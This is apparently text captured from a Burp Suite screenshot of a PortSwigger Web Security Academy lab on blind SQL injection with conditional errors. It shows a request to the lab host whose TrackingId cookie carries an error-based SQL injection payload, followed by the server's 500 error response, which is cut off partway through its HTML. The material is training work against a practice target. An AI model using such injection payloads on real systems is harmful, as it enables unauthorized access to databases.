 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0a42003704cf2ef8c017519f00f500a8.web-security-academy.net
3 Cookie: TrackingId=xyz' OR (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a' --;
session=Wz24Q8aKrtTRYETHCkIXvA7o0ObSQex4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a42003704cf2ef8c017519f00f500a8.web-security-academy.net/filter?category=Gi
fts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;
&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#11
0;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;
&#114;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>